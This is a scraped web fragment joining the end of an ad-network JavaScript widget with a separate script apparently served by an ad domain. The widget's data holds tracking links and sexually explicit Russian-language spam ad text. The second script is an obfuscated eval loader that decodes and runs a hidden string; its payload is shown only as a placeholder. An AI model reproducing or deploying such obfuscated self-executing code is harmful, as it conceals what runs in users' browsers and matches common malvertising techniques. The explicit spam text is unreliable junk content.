					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMjk2MjU0XzIzLjAyMjMyNl8xM18xNzY4OTIzMzY2MzcyMDI4NzE3Nl8yMF8xOC4xODkuMy4xOTNeZjFiZDFmN2IwZGZiYWViOGNlMjMyMWY3ZGY5YWVlZDdeMTguMS4yMC4yMDI2','//cs09.adtazwhite.com/content/61420/3485994.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61420/3485994_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzExODg3XzIzLjA0OTE0XzEzXzE3Njg5MjMzNjYzNzIwMjg3MTc2XzIwXzE4LjE4OS4zLjE5M15jNDc4NTQ5ZTA4ODg0NjA2NmRkYzZiZjIzODc5YjZhMF4xOC4xLjIwLjIwMjY=','//cs10.adtazwhite.com/content/61420/3532893.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61420/3532893_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzEyMjI5XzIzLjA4MzkxNl8xM18xNzY4OTIzMzY2MzcyMDI4NzE3Nl8yMF8xOC4xODkuMy4xOTNeYzJhY2ZmOGZmM2RjYjE5ZTE4ZTEzOTBhN2FlZWM1MTFeMTguMS4yMC4yMDI2','//cs11.adtazwhite.com/content/61420/3533919.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs11.adtazwhite.com/content/61420/3533919_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17689233663720287176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1584
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"NFuYsnMUB",28,6,35))